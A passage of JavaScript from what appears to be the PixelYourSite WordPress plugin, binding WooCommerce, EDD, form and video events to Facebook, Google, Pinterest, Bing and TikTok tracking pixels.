                        TikTok.onWooAddToCartOnButtonEvent(product_id);
                    }

                });

                // Single Product
                // tap try to https://stackoverflow.com/questions/30990967/on-tap-click-event-firing-twice-how-to-avoid-it
                //  $(document) not work
                $('body').onFirst('click','button.single_add_to_cart_button,.single_add_to_cart_button',function (e) {

                    var $button = $(this);

                    if ($button.hasClass('disabled')) {
                        return;
                    }

                    var $form = $button.closest('form');

                    var product_type = Utils.PRODUCT_SIMPLE;
                    var is_external = false;

                    if ($form.length === 0) {
                        is_external = true;
                    } else if ($form.hasClass('variations_form')) {
                        product_type = Utils.PRODUCT_VARIABLE;
                    } else if($form.hasClass('bundle_form')) {
                        product_type = Utils.PRODUCT_BUNDLE;
                    } else if($form.hasClass('grouped_form')) {
                        product_type = Utils.PRODUCT_GROUPED;
                    }



                    var product_id;
                    var qty;
                    if (product_type === Utils.PRODUCT_GROUPED) {
                        qty = 1;
                        product_id = parseInt($form.find('*[name="add-to-cart"]').val());
                    } else if (product_type === Utils.PRODUCT_VARIABLE) {
                        product_id = parseInt($form.find('*[name="add-to-cart"]').val());
                        var qtyTag = $form.find('input[name="quantity"]');
                        if(qtyTag.length <= 0) {
                            qtyTag = $form.find('select[name="quantity"]');
                        }
                        qty = parseInt(qtyTag.val());
                    } else if (is_external) {
                        product_id = options.woo.singleProductId;
                        qty = 1;
                    } else {
                        product_id = parseInt($form.find('*[name="add-to-cart"]').val());
                        var qtyTag = $form.find('input[name="quantity"]');
                        if(qtyTag.length <= 0) {
                            qtyTag = $form.find('select[name="quantity"]');
                        }
                        qty = parseInt(qtyTag.val());
                    }

                    Facebook.onWooAddToCartOnSingleEvent(product_id, qty, product_type, is_external, $form);
                    Analytics.onWooAddToCartOnSingleEvent(product_id, qty, product_type, is_external, $form);
                    GAds.onWooAddToCartOnSingleEvent(product_id, qty, product_type, is_external, $form);
                    Pinterest.onWooAddToCartOnSingleEvent(product_id, qty, product_type, is_external, $form);
                    Bing.onWooAddToCartOnSingleEvent(product_id, qty, product_type, is_external, $form);
                    TikTok.onWooAddToCartOnSingleEvent(product_id, qty, product_type, is_external, $form);
                });

            }

            // WooCommerce Affiliate
            if (options.dynamicEvents.hasOwnProperty("woo_affiliate")) {

                // Loop, external
                $('.product_type_external').on("click",function (e) {

                    var product_id = $(this).data('product_id');

                    if (typeof product_id !== 'undefined') {
                        Facebook.onWooAffiliateEvent(product_id);
                        Analytics.onWooAffiliateEvent(product_id);
                        GAds.onWooAffiliateEvent(product_id);
                        Pinterest.onWooAffiliateEvent(product_id);
                        Bing.onWooAffiliateEvent(product_id);
                    }

                });

            }

            // WooCommerce RemoveFromCart
            if (options.dynamicEvents.hasOwnProperty("woo_remove_from_cart")) {

                $('body').on('click', options.woo.removeFromCartSelector, function (e) {

                    var $a = $(e.currentTarget),
                        href = $a.attr('href');

                    // extract cart item hash from remove button URL
                    var regex = new RegExp("[\\?&]remove_item=([^&#]*)"),
                        results = regex.exec(href);

                    if (results !== null) {

                        var item_hash = results[1];

                        if (options.dynamicEvents["woo_remove_from_cart"].hasOwnProperty(item_hash)) {
                            var events = options.dynamicEvents["woo_remove_from_cart"][item_hash];
                            Utils.fireEventForAllPixel("onWooRemoveFromCartEvent",events)
                        }

                    }

                });

            }

            // WooCommerce PayPal
            if (options.dynamicEvents.hasOwnProperty("woo_paypal")) {

                // Non-default binding used to avoid situations when some code in external js
                // stopping events propagation, eg. returns false, and our handler will never called
                $(document).onFirst('submit click', '#place_order', function (e) {

                    var method = $('form[name="checkout"] input[name="payment_method"]:checked').val();

                    if (method !== 'paypal') {
                        return;
                    }
                    var events = options.dynamicEvents.woo_paypal;
                    Utils.fireEventForAllPixel("onWooPayPalEvent",events)

                });

            }

            // WooCommerce checkout progress
            if(options.dynamicEvents.hasOwnProperty("woo_initiate_checkout_progress_f") ) {

                $(document).on("change",".woocommerce-validated #billing_first_name",function () {
                    Analytics.onWooCheckoutProgressStep(options.dynamicEvents.woo_initiate_checkout_progress_f[Analytics.tag()]);
                });
            }
            if(options.dynamicEvents.hasOwnProperty("woo_initiate_checkout_progress_l")) {

                $(document).on("change",".woocommerce-validated #billing_last_name",function () {
                    Analytics.onWooCheckoutProgressStep(options.dynamicEvents.woo_initiate_checkout_progress_l[Analytics.tag()]);
                });
            }

            if(options.dynamicEvents.hasOwnProperty("woo_initiate_checkout_progress_e")) {

                $(document).on("change",".woocommerce-validated #billing_email",function () {
                    Analytics.onWooCheckoutProgressStep(options.dynamicEvents.woo_initiate_checkout_progress_e[Analytics.tag()]);
                });
            }
            if(options.dynamicEvents.hasOwnProperty("woo_initiate_checkout_progress_o")) {
                $(document).onFirst('submit click', '#place_order', function () {
                    Analytics.onWooCheckoutProgressStep(options.dynamicEvents.woo_initiate_checkout_progress_o[Analytics.tag()]);
                });
            }


            // WooCommerce
            if(options.dynamicEvents.hasOwnProperty("woo_select_content_search") ||
                options.dynamicEvents.hasOwnProperty("woo_select_content_shop") ||
                options.dynamicEvents.hasOwnProperty("woo_select_content_tag") ||
                options.dynamicEvents.hasOwnProperty("woo_select_content_single") ||
                options.dynamicEvents.hasOwnProperty("woo_select_content_category")
            ) {
                $('.product.type-product a.woocommerce-loop-product__link').onFirst('click', function (evt) {
                    var productId = $(this).parent().find("a.add_to_cart_button").attr("data-product_id");
                    if(options.dynamicEvents.hasOwnProperty("woo_select_content_search") &&
                        options.dynamicEvents.woo_select_content_search.hasOwnProperty(productId)) {
                        Analytics.onWooSelectContent(options.dynamicEvents.woo_select_content_search[productId][Analytics.tag()]);
                    } else if(options.dynamicEvents.hasOwnProperty("woo_select_content_shop") &&
                        options.dynamicEvents.woo_select_content_shop.hasOwnProperty(productId)) {
                        Analytics.onWooSelectContent(options.dynamicEvents.woo_select_content_shop[productId][Analytics.tag()]);
                    } else if(options.dynamicEvents.hasOwnProperty("woo_select_content_tag") &&
                        options.dynamicEvents.woo_select_content_tag.hasOwnProperty(productId)) {
                        Analytics.onWooSelectContent(options.dynamicEvents.woo_select_content_tag[productId][Analytics.tag()]);
                    } else if(options.dynamicEvents.hasOwnProperty("woo_select_content_single") &&
                        options.dynamicEvents.woo_select_content_single.hasOwnProperty(productId)) {
                        Analytics.onWooSelectContent(options.dynamicEvents.woo_select_content_single[productId][Analytics.tag()]);
                    } else if(options.dynamicEvents.hasOwnProperty("woo_select_content_category") &&
                        options.dynamicEvents.woo_select_content_category.hasOwnProperty(productId)) {
                        Analytics.onWooSelectContent(options.dynamicEvents.woo_select_content_category[productId][Analytics.tag()]);
                    }
                });
            }
        }

        // setup EDD events
        if (options.edd.enabled) {

            // EDD AddToCart
            if (options.dynamicEvents.hasOwnProperty("edd_add_to_cart_on_button_click")) {

                $('form.edd_download_purchase_form .edd-add-to-cart').on("click",function (e) {

                    var $button = $(this);
                    var $form = $button.closest('form');
                    var variable_price = $button.data('variablePrice'); // yes/no
                    var price_mode = $button.data('priceMode'); // single/multi
                    var ids = [];
                    var quantities = [];
                    var qty;
                    var id;

                    if (variable_price === 'yes' && price_mode === 'multi') {

                        id = $form.find('input[name="download_id"]').val();

                        // get selected variants
                        $.each($form.find('input[name="edd_options[price_id][]"]:checked'), function (i, el) {
                            ids.push(id + '_' + $(el).val());
                        });

                        // get qty for selected variants
                        $.each(ids, function (i, variant_id) {

                            var variant_index = variant_id.split('_', 2);
                            qty = $form.find('input[name="edd_download_quantity_' + variant_index[1] + '"]').val();

                            if (typeof qty !== 'undefined') {
                                quantities.push(qty);
                            } else {
                                quantities.push(1);
                            }

                        });

                    } else if (variable_price === 'yes' && price_mode === 'single') {

                        id = $form.find('input[name="download_id"]').val();
                        ids.push(id + '_' + $form.find('input[name="edd_options[price_id][]"]:checked').val());

                        qty = $form.find('input[name="edd_download_quantity"]').val();

                        if (typeof qty !== 'undefined') {
                            quantities.push(qty);
                        } else {
                            quantities.push(1);
                        }

                    } else {

                        ids.push($button.data('downloadId'));

                        qty = $form.find('input[name="edd_download_quantity"]').val();

                        if (typeof qty !== 'undefined') {
                            quantities.push(qty);
                        } else {
                            quantities.push(1);
                        }
                    }

                    // fire event for each download/variant
                    $.each(ids, function (i, download_id) {

                        var q = parseInt(quantities[i]);
                        var variant_index = download_id.toString().split('_', 2);
                        var price_index;

                        if (variant_index.length === 2) {
                            download_id = variant_index[0];
                            price_index = variant_index[1];
                        }

                        Facebook.onEddAddToCartOnButtonEvent(download_id, price_index, q);
                        Analytics.onEddAddToCartOnButtonEvent(download_id, price_index, q);
                        GAds.onEddAddToCartOnButtonEvent(download_id, price_index, q);
                        Pinterest.onEddAddToCartOnButtonEvent(download_id, price_index, q);
                        Bing.onEddAddToCartOnButtonEvent(download_id, price_index, q);
                        TikTok.onEddAddToCartOnButtonEvent(download_id, price_index, q);

                    });

                });

            }

            // EDD RemoveFromCart
            if (options.dynamicEvents.hasOwnProperty("edd_remove_from_cart") ) {

                $('form#edd_checkout_cart_form .edd_cart_remove_item_btn').on("click",function (e) {

                    var href = $(this).attr('href');
                    var key = href.substring(href.indexOf('=') + 1).charAt(0);

                    if (options.dynamicEvents.edd_remove_from_cart.hasOwnProperty(key)) {
                        var events = options.dynamicEvents.edd_remove_from_cart[key];
                        Utils.fireEventForAllPixel("onEddRemoveFromCartEvent",events)
                    }

                });

            }

        }

        Utils.setupURLClickEvents();

        // setup Comment Event
        if (options.dynamicEvents.hasOwnProperty("automatic_event_comment")
        ) {

            $('form.comment-form').on("submit",function () {
                if (options.dynamicEvents.hasOwnProperty("automatic_event_comment")) {
                    var pixels = Object.keys(options.dynamicEvents.automatic_event_comment);
                    for (var i = 0; i < pixels.length; i++) {
                        var event = Utils.clone(options.dynamicEvents.automatic_event_comment[pixels[i]]);
                        Utils.copyProperties(Utils.getRequestParams(), event.params);
                        getPixelBySlag(pixels[i]).onCommentEvent(event);
                    }
                }
            });

        }

        // setup Form Event
        if ( options.dynamicEvents.hasOwnProperty("automatic_event_form")) {

            $(document).onFirst('submit', 'form', function (e) {

                var $form = $(this);

                // exclude WP forms
                if ($form.hasClass('comment-form') || $form.hasClass('search-form') || $form.attr('id') === 'adminbarsearch') {
                    return;
                }

                // exclude Woo forms
                if ($form.hasClass('woocommerce-product-search') || $form.hasClass('cart') || $form.hasClass('woocommerce-cart-form') ||
                    $form.hasClass('woocommerce-shipping-calculator') || $form.hasClass('checkout') || $form.hasClass('checkout_coupon')) {
                    return;
                }

                // exclude EDD forms
                if ($form.hasClass('edd_form') || $form.hasClass('edd_download_purchase_form')) {
                    return;
                }

                var params = {
                    form_id: $form.attr('id'),
                    form_class: $form.attr('class'),
                    text: $form.find('[type="submit"]').is('input') ?
                        $form.find('[type="submit"]').val() : $form.find('[type="submit"]').text()
                };

                if(options.dynamicEvents.hasOwnProperty("automatic_event_form") ) {
                    var pixels = Object.keys(options.dynamicEvents.automatic_event_form);
                    for (var i = 0; i < pixels.length; i++) {
                        var event = Utils.clone(options.dynamicEvents.automatic_event_form[pixels[i]]);

                        if(pixels[i] === "tiktok") {
                            getPixelBySlag(pixels[i]).fireEvent(event.name, event);
                        } else {
                            Utils.copyProperties(params, event.params,)
                            Utils.copyProperties(Utils.getRequestParams(), event.params);
                            getPixelBySlag(pixels[i]).onFormEvent(event);
                        }
                    }
                }
            });

            //Forminator
            $(document).on( 'forminator:form:submit:success', function( formData ){
                var params = {
                    form_id: $(formData.target).find('input[name="form_id"]').val(),
                    text: $(formData.target).find('.forminator-button-submit').text()
                };

                if(options.dynamicEvents.hasOwnProperty("automatic_event_form") ) {
                    var pixels = Object.keys(options.dynamicEvents.automatic_event_form);
                    for (var i = 0; i < pixels.length; i++) {
                        var event = Utils.clone(options.dynamicEvents.automatic_event_form[pixels[i]]);
                        if(pixels[i] === "tiktok") {
                            getPixelBySlag(pixels[i]).fireEvent(event.name, event);
                        } else {
                            Utils.copyProperties(params, event.params)
                            Utils.copyProperties(Utils.getRequestParams(), event.params);
                            getPixelBySlag(pixels[i]).onFormEvent(event);
                        }
                    }
                }
            });

            // Ninja Forms
            $(document).onFirst('nfFormSubmitResponse', function (e, data) {

                var params = {
                    form_id: data.response.data.form_id,
                    text: data.response.data.settings.title
                };

                if(options.dynamicEvents.hasOwnProperty("automatic_event_form") ) {
                    var pixels = Object.keys(options.dynamicEvents.automatic_event_form);
                    for(var i = 0;i<pixels.length;i++) {
                        var event = options.dynamicEvents.automatic_event_form[pixels[i]];
                        if(pixels[i] === "tiktok") {
                            getPixelBySlag(pixels[i]).fireEvent(event.name, event);
                        } else {
                            Utils.copyProperties(params, event.params)
                            Utils.copyProperties(Utils.getRequestParams(), event.params);
                            getPixelBySlag(pixels[i]).onFormEvent(event);
                        }
                    }
                }

            });

        }

        // load pixel APIs
        Utils.loadPixels();

        // setup Enrich content
        if(Utils.isCheckoutPage()) {
            Utils.addCheckoutFields();
        }
    });


    // load WatchVideo event APIs for Auto
    if (options.automatic.enable_video) {
        /**
         * Real Cookie Banner.
         */
        var consentApi = window.consentApi;
        if (consentApi && options.gdpr.real_cookie_banner_integration_enabled) {
            if (options.automatic.enable_youtube

            ) {
                window.consentApi.consent("http", "CONSENT", ".youtube.com").then(Utils.initYouTubeAPI);
            }
            if (options.automatic.enable_vimeo

            ) {
                window.consentApi.consent("http", "player", ".vimeo.com").then(Utils.initVimeoAPI);
            }
        }else{
            if (options.automatic.enable_youtube
            ) {
                Utils.initYouTubeAPI();
            }
            if (options.automatic.enable_vimeo
            ) {
                Utils.initVimeoAPI();
            }
        }
    }



}(jQuery, pysOptions);

function pys_generate_token(length){
    //edit the token allowed characters
    var a = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890".split("");
    var b = [];
    for (var i=0; i<length; i++) {
        var j = (Math.random() * (a.length-1)).toFixed(0);
        b[i] = a[j];
    }
    return b.join("");
}

function getBundlePriceOnSingleProduct(data) {
    var items_sum = 0;
    jQuery(".bundle_form .bundled_product").each(function(index){
        var id = jQuery(this).find(".cart").data("bundled_item_id");
        var item_price = data.prices[id];
        var item_quantity = jQuery(this).find(".bundled_qty").val();
        if(!jQuery(this).hasClass("bundled_item_optional") ||
            jQuery(this).find(".bundled_product_optional_checkbox input").prop('checked')) {
            items_sum += item_price*item_quantity;
        }
    });
    return items_sum;
}

function getPixelBySlag(slug) {
    switch (slug) {
        case "facebook": return window.pys.Facebook;
        case "ga": return window.pys.Analytics;
        case "google_ads": return window.pys.GAds;
        case "bing": return window.pys.Bing;
        case "pinterest": return window.pys.Pinterest;
        case "tiktok": return window.pys.TikTok;
    }
}
var getUrlParameter = function getUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
        }
    }
    return false;
};